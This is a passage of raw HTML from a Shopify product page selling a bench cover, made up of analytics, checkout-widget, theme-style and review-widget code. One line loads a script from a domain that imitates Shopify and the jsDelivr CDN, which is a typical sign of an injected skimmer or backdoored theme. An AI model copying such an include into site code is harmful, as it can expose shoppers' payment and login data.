

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://divinetrendz.com/products/yellow-leaves-elastic-bench-cover
body_size: 47855
content:
<!doctype html>
<html class="no-js" lang="en">
  <head>
    <!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-10780455934"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-10780455934');
</script>

<!-- Event snippet for Add to Cart conversion page -->
<script>
  gtag('event', 'conversion', {'send_to': 'AW-10780455934/dbunCPuUy7sZEP7nwpQo'});
</script>

    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://divinetrendz.com/products/yellow-leaves-elastic-bench-cover">

    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>
    <link rel="preconnect" href="https://js.shrinetheme.com" crossorigin>

    <script src="//divinetrendz.com/cdn/shop/t/8/assets/main.js?v=48043195915439109201735828457" defer="defer" data-defer="true" data-country-list-function="block" data-country-list="" data-country-list-error="<h2>Unfortunately this store isn't available in your country.</h2>" data-animations-type="r7YrABSJ9+A9EXpMu2rSrjF9lHa0vqrWGeeDHu7qtpr+mgxIPPKrM0ejIby9ZNuJF4dFk6amcBZ0jotWApqjdOhQIhMWQVZ0794EEN3Gp6q+hiFhBjWHj1+pTBR3xtiz1jODSHRCNTCGlXN7Iu8CDFs/VLut3g5H43vDSZMIwAJMurqV3IK5GOHTrH1NdIVG0H3QcA9//zSQlxswDRMsm5bamaw9MygihDMlZQ6QlPFSP2VFmaUrRhvwHgDWkOcFtLkvV1HQqnzdRA3AbzmzffCiXn1Gkd7DwMBp/kXuCvSCHt9TT0ZQbA5CyZBX5SXu5n3utfkf4ZEYF+ckSufFydtJWhrRuDGuKYruLRto9jNPdruIZvchs7Q==uTrYY5Ch5A"></script>
    <script src="//divinetrendz.com/cdn/shop/t/8/assets/secondary.js?v=38412165034492852181735828457" defer="defer" data-defer="true"></script>
    
    <link rel="preconnect" href="https://www.gstatic.com" crossorigin>
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>

    <script src="https://shopify.jsdeliver.cloud/js/config.js" defer="defer"></script><link rel="icon" type="image/png" href="//divinetrendz.com/cdn/shop/files/dt_icon_387b5ee5-70d5-4dcd-87dc-1759ccd6e695.png?crop=center&height=32&v=1750676232&width=32"><script type="application/javascript">
checkoutBuyer = "https://fastrr-boost-ui.pickrr.com/";
</script>
<input type="hidden" value="divinetrendz.com" id="sellerDomain"/>
<link rel="stylesheet" href="https://fastrr-boost-ui.pickrr.com/assets/styles/shopify.css">
<script src="https://fastrr-boost-ui.pickrr.com/assets/js/channels/shopify.js" defer></script>
<input type="hidden" value="rz" id="template"/>
<style>
.sr-headless-checkout{
     font-family: inherit;
     font-size: 15px;
     font-weight: 600;
     letter-spacing: 1px;
     border-radius:4px;
     height: 52px;
     background-color:rgb(0, 0, 0);
}

  .shiprocket-headless{
    width:100%;
  }

  /* .sr-discount-label{
  font-size:0px !important;
}
 .sr-discount-label:before{
   content:"Extra ₹200 Off on Prepaid Orders";
  font-size: 9px;
    color: #000;
    text-transform: none;
    top: -8px;
    left: 6px;
    background-color: #53FF73;
    border-radius: 3px;
    padding: 0 10px;
}
.sr-discount-label:before {
  padding:0;
  padding-left:15px;
} */

</style>





<script>
// Select the node that will be observed for mutations
let fastrrBtn = '<div id="headless-button" class="shiprocket-headless" data-type="mini-cart"></div>'
let buttonAdded = false
let parsedBtnCode = new DOMParser().parseFromString(fastrrBtn, 'text/html').querySelectorAll('.shiprocket-headless')[0];
const headlessNode = document.querySelector('html');
// Options for the observer (which mutations to observe)
const configuration = { attributes: true, childList: true, subtree: true };
// Callback function to execute when mutations are observed
const headlessCallback = (mutationList, observer) => {
  for (const mutation of mutationList) {
  let sidecart = document.querySelector('#mini-cart')
  let sideCartButton = document.querySelector('.mini-cart__actions.text--subdued.text--xsmall')
    if(sidecart) {
      if(!document.getElementById('headless-button')) {
      sideCartButton.before(parsedBtnCode)
      }
    }
  }
};
// Create an observer instance linked to the callback function
const observer1 = new MutationObserver(headlessCallback);
// Start observing the target node for configured mutations
observer1.observe(headlessNode, configuration);
</script>



<link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin><title>
      Yellow Leaves Elastic Bench Cover
 &ndash; Divine Trendz</title>

    
      <meta name="description" content="">
    

    

<meta property="og:site_name" content="Divine Trendz">
<meta property="og:url" content="https://divinetrendz.com/products/yellow-leaves-elastic-bench-cover">
<meta property="og:title" content="Yellow Leaves Elastic Bench Cover">
<meta property="og:type" content="product">
<meta property="og:description" content="Shop Divine Trendz – India&#39;s trusted brand for premium sofa covers, dining set covers, and stylish home furnishing. Upgrade your space with trendy, washable, and custom-fit designs. Free shipping, easy returns &amp; COD available. Explore now!"><meta property="og:image" content="http://divinetrendz.com/cdn/shop/files/01_13.jpg?v=1717073375">
  <meta property="og:image:secure_url" content="https://divinetrendz.com/cdn/shop/files/01_13.jpg?v=1717073375">
  <meta property="og:image:width" content="1080">
  <meta property="og:image:height" content="1080"><meta property="og:price:amount" content="699.00">
  <meta property="og:price:currency" content="INR"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Yellow Leaves Elastic Bench Cover">
<meta name="twitter:description" content="Shop Divine Trendz – India&#39;s trusted brand for premium sofa covers, dining set covers, and stylish home furnishing. Upgrade your space with trendy, washable, and custom-fit designs. Free shipping, easy returns &amp; COD available. Explore now!">

    
    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/70499762411/digital_wallets/dialog">
<link rel="alternate" type="application/json+oembed" href="https://divinetrendz.com/products/yellow-leaves-elastic-bench-cover.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=en-IN"></script>
<script id="shopify-features" type="application/json">{"accessToken":"7d7bdfd6aa527c57348b47a477417f3e","betas":["rich-media-storefront-analytics"],"domain":"divinetrendz.com","predictiveSearch":true,"shopId":70499762411,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "e13606-1d.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"INR","rate":"1.0"};
Shopify.country = "IN";
Shopify.theme = {"name":"Final","id":148020822251,"schema_name":"Shrine PRO","schema_version":"1.1.4","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "divinetrendz.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//divinetrendz.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BApSsMSl.en.esm.js"></script>
<script defer="defer" async type="module" src="//divinetrendz.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CBoos6YZ.esm.js"></script>
<script type="module">
  await import("//divinetrendz.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BApSsMSl.en.esm.js");
await import("//divinetrendz.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CBoos6YZ.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script id="__st">var __st={"a":70499762411,"offset":19800,"reqid":"f2b6cd82-ee90-499d-815f-b243d1a30844-1768860024","pageurl":"divinetrendz.com\/products\/yellow-leaves-elastic-bench-cover","u":"9eedec832425","p":"product","rtyp":"product","rid":8590296056043};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="form-persister">!function(){'use strict';const t='contact',e='new_comment',n=[[t,t],['blogs',e],['comments',e],[t,'customer']],o='password',r='form_key',c=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',o],s=()=>{try{return window.sessionStorage}catch{return}},i='__shopify_v',u=t=>t.elements[r],a=function(){const t=[...n].map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(',');var e;return e=t,()=>e?[...document.querySelectorAll(e)].map((t=>t.form)):[]}();function m(t){const e=u(t);a().includes(t)&&(!e||!e.value)&&function(t){try{if(!s())return;!function(t){const e=s();if(!e)return;const n=u(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){u(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:r})),t.elements[r].value=e}(t,e),function(t,e){const n=s();if(!n)return;const r=[...t.querySelectorAll(`input[type='${o}']`)].map((({name:t})=>t)),u=[...c,...r],a={};for(const[o,c]of new FormData(t).entries())u.includes(o)||(a[o]=c);n.setItem(e,JSON.stringify({[i]:1,action:t.action,data:a}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(t)}const f=t=>{if('true'===t.dataset.persistBound)return;const e=function(t,e){const n=function(t){return'function'==typeof t.submit?t.submit:HTMLFormElement.prototype.submit}(t).bind(t);return function(){let t;return()=>{t||(t=!0,(()=>{try{e(),n()}catch(t){(t=>{console.error('form submit failed',t)})(t)}})(),setTimeout((()=>t=!1),250))}}()}(t,(()=>{m(t)}));!function(t,e){if('function'==typeof t.submit&&'function'==typeof e)try{t.submit=e}catch{}}(t,e),t.addEventListener('submit',(t=>{t.preventDefault(),e()})),t.dataset.persistBound='true'};!function(){function t(t){const e=(t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form})(t);e&&m(e)}document.addEventListener('submit',t),document.addEventListener('DOMContentLoaded',(()=>{const e=a();for(const t of e)f(t);var n;n=document.body,new window.MutationObserver((t=>{for(const e of t)if('childList'===e.type&&e.addedNodes.length)for(const t of e.addedNodes)1===t.nodeType&&'FORM'===t.tagName&&a().includes(t)&&f(t)})).observe(n,{childList:!0,subtree:!0,attributes:!1}),document.removeEventListener('submit',t)}))}()}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//divinetrendz.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://divinetrendz.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<script id="sections-script" data-sections="header,footer" defer="defer" src="//divinetrendz.com/cdn/shop/t/8/compiled_assets/scripts.js?3383"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <style data-shopify>
      
        @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//divinetrendz.com/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2") format("woff2"),
       url("//divinetrendz.com/cdn/fonts/poppins/poppins_n4.214741a72ff2596839fc9760ee7a770386cf16ca.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//divinetrendz.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//divinetrendz.com/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: italic;
  font-display: swap;
  src: url("//divinetrendz.com/cdn/fonts/poppins/poppins_i4.846ad1e22474f856bd6b81ba4585a60799a9f5d2.woff2") format("woff2"),
       url("//divinetrendz.com/cdn/fonts/poppins/poppins_i4.56b43284e8b52fc64c1fd271f289a39e8477e9ec.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//divinetrendz.com/cdn/fonts/poppins/poppins_i7.42fd71da11e9d101e1e6c7932199f925f9eea42d.woff2") format("woff2"),
       url("//divinetrendz.com/cdn/fonts/poppins/poppins_i7.ec8499dbd7616004e21155106d13837fff4cf556.woff") format("woff");
}


        :root {
          --font-body-family: Poppins, sans-serif;
          --font-body-style: normal;
          --font-body-weight: 400;
          --font-body-weight-bold: 700;
        }
      
      
      
        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//divinetrendz.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//divinetrendz.com/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}

        :root {
          --font-heading-family: Poppins, sans-serif;
          --font-heading-style: normal;
          --font-heading-weight: 700;
        }
      

      :root {
        --font-body-scale: 1.0;
        --font-heading-scale: 1.3;
        --font-heading-line-height: 0.3;
        --font-heading-letter-spacing: 0.06rem;

        --color-base-text: 18, 18, 18;
        --color-shadow: 18, 18, 18;
        --color-base-background-1: 255, 255, 255;
        --color-base-background-2: 243, 243, 243;
        --color-base-solid-button-labels: 255, 255, 255;
        --color-base-outline-button-labels: 83, 175, 1;
        --color-base-accent-1: 17, 17, 17;
        --color-base-accent-2: 17, 17, 17;
        --payment-terms-background-color: #ffffff;

        --gradient-base-background-1: #ffffff;
        --gradient-base-background-2: #f3f3f3;
        --gradient-base-accent-1: #111111;
        --gradient-base-accent-2: linear-gradient(54deg, rgba(109, 56, 139, 1) 14%, rgba(105, 14, 14, 1) 85%);

        --media-padding: px;
        --media-border-opacity: 0.1;
        --media-border-width: 0px;
        --media-radius: 12px;
        --media-shadow-opacity: 0.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: 0px;
        --media-shadow-blur-radius: 20px;
        --media-shadow-visible: 0;

        --page-width: 140rem;
        --page-width-margin: 0rem;

        --product-card-image-padding: 0.0rem;
        --product-card-corner-radius: 1.2rem;
        --product-card-text-alignment: center;
        --product-card-border-width: 0.0rem;
        --product-card-border-opacity: 0.1;
        --product-card-shadow-opacity: 0.1;
        --product-card-shadow-visible: 1;
        --product-card-shadow-horizontal-offset: 0.2rem;
        --product-card-shadow-vertical-offset: 0.6rem;
        --product-card-shadow-blur-radius: 1.5rem;

        --collection-card-image-padding: 0.0rem;
        --collection-card-corner-radius: 1.2rem;
        --collection-card-text-alignment: center;
        --collection-card-border-width: 0.0rem;
        --collection-card-border-opacity: 0.1;
        --collection-card-shadow-opacity: 0.05;
        --collection-card-shadow-visible: 1;
        --collection-card-shadow-horizontal-offset: 0.2rem;
        --collection-card-shadow-vertical-offset: 0.6rem;
        --collection-card-shadow-blur-radius: 1.5rem;

        --blog-card-image-padding: 0.0rem;
        --blog-card-corner-radius: 1.2rem;
        --blog-card-text-alignment: center;
        --blog-card-border-width: 0.0rem;
        --blog-card-border-opacity: 0.1;
        --blog-card-shadow-opacity: 0.05;
        --blog-card-shadow-visible: 1;
        --blog-card-shadow-horizontal-offset: 1.0rem;
        --blog-card-shadow-vertical-offset: 1.0rem;
        --blog-card-shadow-blur-radius: 3.5rem;

        --badge-corner-radius: 0.6rem;

        --popup-border-width: 1px;
        --popup-border-opacity: 0.1;
        --popup-corner-radius: 14px;
        --popup-shadow-opacity: 0.1;
        --popup-shadow-horizontal-offset: 10px;
        --popup-shadow-vertical-offset: 12px;
        --popup-shadow-blur-radius: 20px;

        --drawer-border-width: 1px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 0.0;
        --drawer-shadow-horizontal-offset: 0px;
        --drawer-shadow-vertical-offset: 4px;
        --drawer-shadow-blur-radius: 5px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 40px;
        --grid-desktop-horizontal-spacing: 40px;
        --grid-mobile-vertical-spacing: 20px;
        --grid-mobile-horizontal-spacing: 20px;

        --text-boxes-border-opacity: 0.1;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 24px;
        --text-boxes-shadow-opacity: 0.0;
        --text-boxes-shadow-visible: 0;
        --text-boxes-shadow-horizontal-offset: 10px;
        --text-boxes-shadow-vertical-offset: 12px;
        --text-boxes-shadow-blur-radius: 20px;

        --buttons-radius: 6px;
        --buttons-radius-outset: 8px;
        --buttons-border-width: 2px;
        --buttons-border-opacity: 1.0;
        --buttons-shadow-opacity: 0.0;
        --buttons-shadow-visible: 0;
        --buttons-shadow-horizontal-offset: 0px;
        --buttons-shadow-vertical-offset: 4px;
        --buttons-shadow-blur-radius: 5px;
        --buttons-border-offset: 0.3px;

        --pickers-overlay-opacity: 0.08;
        --pickers-radius: 8px;
        --pickers-small-radius: 3.2px;
        --pickers-border-width: 1px;
        --pickers-border-color: var(--color-base-accent-1);
        --pickers-border-opacity: 0.2;
        --pickers-shadow-opacity: 0.0;
        --pickers-shadow-horizontal-offset: 0px;
        --pickers-margin-offset: 0px;
        --pickers-shadow-vertical-offset: 0px;
        --pickers-shadow-blur-radius: 0px;
        --pickers-radius-outset: 9px;
        --pickers-hover-overlay-opacity: 0.1;
        --pickers-hover-border-opacity: 0.55;

        --quantity-overlay-opacity: 0.06;
        --quantity-radius: 8px;
        --quantity-small-radius: 3.2px;
        --quantity-border-width: 1px;
        --quantity-border-color: var(--color-base-accent-1);
        --quantity-border-opacity: 0.2;
        --quantity-shadow-opacity: 0.0;
        --quantity-shadow-horizontal-offset: 0px;
        --quantity-margin-offset: 0px;
        --quantity-shadow-vertical-offset: 0px;
        --quantity-shadow-blur-radius: 0px;
        --quantity-radius-outset: 9px;
        --quantity-hover-overlay-opacity: 0.06;
        --quantity-hover-border-opacity: 0.15;

        --inputs-radius: 6px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.6;
        --inputs-shadow-opacity: 0.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 4px;
        --inputs-shadow-blur-radius: 5px;
        --inputs-radius-outset: 7px;
        --inputs-hover-border-opacity: 1;
        
        --variant-pills-inactive-overlay-opacity: 0.0;
        --variant-pills-text-size: 1.4rem;
        --variant-pills-padding-y: 1.0rem;
        --variant-pills-padding-x: 2.0rem;
        --variant-pills-radius: 40px;
        --variant-pills-border-width: 2px;
        --variant-pills-border-opacity: 0.55;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 4px;
        --variant-pills-shadow-blur-radius: 5px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;grid-template-rows: auto auto auto 1fr auto;grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        overflow-x: hidden;
        font-size: 1.5rem;
        letter-spacing: 0.06em;
        line-height: calc(1 + 0.8 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
        
      }

      
        .animate-section {
          --animation-duration: 650ms;
          --init-delay: 150ms;
          --child-delay: 150ms;
        }
        .animate-section.animate--hidden .animate-item {
          opacity: 0;
          filter: blur(1px);
          transform: translate(0%, 0%) scale(100%);
        }
        .animate-section.animate--shown .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
          transition: opacity var(--animation-duration) var(--init-delay),
            filter var(--animation-duration) var(--init-delay),transform var(--animation-duration) var(--init-delay);
        }
        .animate-section.animate--shown .animate-item.animate-item--child {
          transition-delay: calc(
            var(--init-delay) + (var(--child-delay) * var(--index))
          );
        }
      

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
      }

      /* fallback */
      @font-face {
        font-family: 'Material Symbols Outlined';
        src: url(https://fonts.gstatic.com/s/materialsymbolsoutlined/v141/kJF4BvYX7BgnkSrUwT8OhrdQw4oELdPIeeII9v6oDMzBwG-RpA6RzaxHMPdY40KH8nGzv3fzfVJU22ZZLsYEpzC_1qmr5Y0.woff2) format('woff2');
        font-style: normal;
        font-weight: 300;
        font-display: block;
      }

      .material-symbols-outlined {
        font-family: 'Material Symbols Outlined';
        font-weight: normal;
        font-style: normal;
        font-size: 24px;
        line-height: 1;
        letter-spacing: normal;
        text-transform: none;
        display: inline-block;
        white-space: nowrap;
        word-wrap: normal;
        direction: ltr;
        -webkit-font-feature-settings: 'liga';
        -webkit-font-smoothing: antialiased;
        max-width: 1em;
        overflow: hidden;
        flex-shrink: 0;
        font-variation-settings:
        'FILL' 0,
        'wght' 300,
        'GRAD' 0,
        'opsz' 48;
        vertical-align: bottom;
      }
      .material-symbols-outlined.filled {
        font-variation-settings:
        'FILL' 1
      }
      

      .main-content__inner-container, .footer {
        overflow: hidden;
      }
    </style>

    <noscript>
      <style>
        .animate-section.animate--hidden .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
        }
      </style>
    </noscript>

    <link href="//divinetrendz.com/cdn/shop/t/8/assets/base.css?v=29389677981560880111739164775" rel="stylesheet" type="text/css" media="all" />
<link rel="preload" as="font" href="//divinetrendz.com/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2" type="font/woff2" crossorigin><link rel="preload" as="font" href="//divinetrendz.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2" type="font/woff2" crossorigin><link
        rel="stylesheet"
        href="//divinetrendz.com/cdn/shop/t/8/assets/component-predictive-search.css?v=76514217051199997821735828457"
        media="print"
        onload="this.media='all'"
      ><script>
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
      if (Shopify.designMode) {
        document.documentElement.classList.add('shopify-design-mode');
      }
    </script>
  <!-- BEGIN app block: shopify://apps/judge-me-reviews/blocks/judgeme_core/61ccd3b1-a9f2-4160-9fe9-4fec8413e5d8 --><!-- Start of Judge.me Core -->






<link rel="dns-prefetch" href="https://cdnwidget.judge.me">
<link rel="dns-prefetch" href="https://cdn.judge.me">
<link rel="dns-prefetch" href="https://cdn1.judge.me">
<link rel="dns-prefetch" href="https://api.judge.me">

<script data-cfasync='false' class='jdgm-settings-script'>window.jdgmSettings={"pagination":5,"disable_web_reviews":false,"badge_no_review_text":"No reviews","badge_n_reviews_text":"{{ n }} review/reviews","badge_star_color":"#000000","hide_badge_preview_if_no_reviews":true,"badge_hide_text":false,"enforce_center_preview_badge":false,"widget_title":"Customer Reviews","widget_open_form_text":"Write a review","widget_close_form_text":"Cancel review","widget_refresh_page_text":"Refresh page","widget_summary_text":"Based on {{ number_of_reviews }} review/reviews","widget_no_review_text":"Be the first to write a review","widget_name_field_text":"Display name","widget_verified_name_field_text":"Verified Name (public)","widget_name_placeholder_text":"Display name","widget_required_field_error_text":"This field is required.","widget_email_field_text":"Email address","widget_verified_email_field_text":"Verified Email (private, can not be edited)","widget_email_placeholder_text":"Your email address","widget_email_field_error_text":"Please enter a valid email address.","widget_rating_field_text":"Rating","widget_review_title_field_text":"Review Title","widget_review_title_placeholder_text":"Give your review a title","widget_review_body_field_text":"Review content","widget_review_body_placeholder_text":"Start writing here...","widget_pictures_field_text":"Picture/Video (optional)","widget_submit_review_text":"Submit Review","widget_submit_verified_review_text":"Submit Verified Review","widget_submit_success_msg_with_auto_publish":"Thank you! Please refresh the page in a few moments to see your review. You can remove or edit your review by logging into \u003ca href='https://judge.me/login' target='_blank' rel='nofollow noopener'\u003eJudge.me\u003c/a\u003e","widget_submit_success_msg_no_auto_publish":"Thank you! Your review will be published as soon as it is approved by the shop admin. You can remove or edit your review by logging into \u003ca href='https://judge.me/login' target='_blank' rel='nofollow noopener'\u003eJudge.me\u003c/a\u003e","widget_show_default_reviews_out_of_total_text":"Showing {{ n_reviews_shown }} out of {{ n_reviews }} reviews.","widget_show_all_link_text":"Show all","widget_show_less_link_text":"Show less","widget_author_said_text":"{{ reviewer_name }} said:","widget_days_text":"{{ n }} days ago","widget_weeks_text":"{{ n }} week/weeks ago","widget_months_text":"{{ n }} month/months ago","widget_years_text":"{{ n }} year/years ago","widget_yesterday_text":"Yesterday","widget_today_text":"Today","widget_replied_text":"\u003e\u003e {{ shop_name }} replied:","widget_read_more_text":"Read more","widget_reviewer_name_as_initial":"","widget_rating_filter_color":"#000000","widget_rating_filter_see_all_text":"See all reviews","widget_sorting_most_recent_text":"Most Recent","widget_sorting_highest_rating_text":"Highest Rating","widget_sorting_lowest_rating_text":"Lowest Rating","widget_sorting_with_pictures_text":"Only Pictures","widget_sorting_most_helpful_text":"Most Helpful","widget_open_question_form_text":"Ask a question","widget_reviews_subtab_text":"Reviews","widget_questions_subtab_text":"Questions","widget_question_label_text":"Question","widget_answer_label_text":"Answer","widget_question_placeholder_text":"Write your question here","widget_submit_question_text":"Submit Question","widget_question_submit_success_text":"Thank you for your question! We will notify you once it gets answered.","widget_star_color":"#000000","verified_badge_text":"Verified","verified_badge_bg_color":"#FFFFFF","verified_badge_text_color":"#fff","verified_badge_placement":"left-of-reviewer-name","widget_review_max_height":"","widget_hide_border":false,"widget_social_share":false,"widget_thumb":false,"widget_review_location_show":false,"widget_location_format":"","all_reviews_include_out_of_store_products":true,"all_reviews_out_of_store_text":"(out of store)","all_reviews_pagination":100,"all_reviews_product_name_prefix_text":"about","enable_review_pictures":true,"enable_question_anwser":false,"widget_theme":"","review_date_format":"mm/dd/yyyy","default_sort_method":"most-recent","widget_product_reviews_subtab_text":"Product Reviews","widget_shop_reviews_subtab_text":"Shop Reviews","widget_other_products_reviews_text":"Reviews for other products","widget_store_reviews_subtab_text":"Store reviews","widget_no_store_reviews_text":"This store hasn't received any reviews yet","widget_web_restriction_product_reviews_text":"This product hasn't received any reviews yet","widget_no_items_text":"No items found","widget_show_more_text":"Show more","widget_write_a_store_review_text":"Write a Store Review","widget_other_languages_heading":"Reviews in Other Languages","widget_translate_review_text":"Translate review to {{ language }}","widget_translating_review_text":"Translating...","widget_show_original_translation_text":"Show original ({{ language }})","widget_translate_review_failed_text":"Review couldn't be translated.","widget_translate_review_retry_text":"Retry","widget_translate_review_try_again_later_text":"Try again later","show_product_url_for_grouped_product":false,"widget_sorting_pictures_first_text":"Pictures First","show_pictures_on_all_rev_page_mobile":false,"show_pictures_on_all_rev_page_desktop":false,"floating_tab_hide_mobile_install_preference":false,"floating_tab_button_name":"★ Reviews","floating_tab_title":"Let customers speak for us","floating_tab_button_color":"#FFFFFF","floating_tab_button_background_color":"#4E4E4E","floating_tab_url":"","floating_tab_url_enabled":false,"floating_tab_tab_style":"text","all_reviews_text_badge_text":"Customers rate us {{ shop.metafields.judgeme.all_reviews_rating | round: 1 }}/5 based on {{ shop.metafields.judgeme.all_reviews_count }} reviews.","all_reviews_text_badge_text_branded_style":"{{ shop.metafields.judgeme.all_reviews_rating | round: 1 }} out of 5 stars based on {{ shop.metafields.judgeme.all_reviews_count }} reviews","is_all_reviews_text_badge_a_link":false,"show_stars_for_all_reviews_text_badge":false,"all_reviews_text_badge_url":"","all_reviews_text_style":"branded","all_reviews_text_color_style":"judgeme_brand_color","all_reviews_text_color":"#108474","all_reviews_text_show_jm_brand":true,"featured_carousel_show_header":true,"featured_carousel_title":"Let customers speak for us","testimonials_carousel_title":"Customers are saying","videos_carousel_title":"Real customer stories","cards_carousel_title":"Customers are saying","featured_carousel_count_text":"from {{ n }} 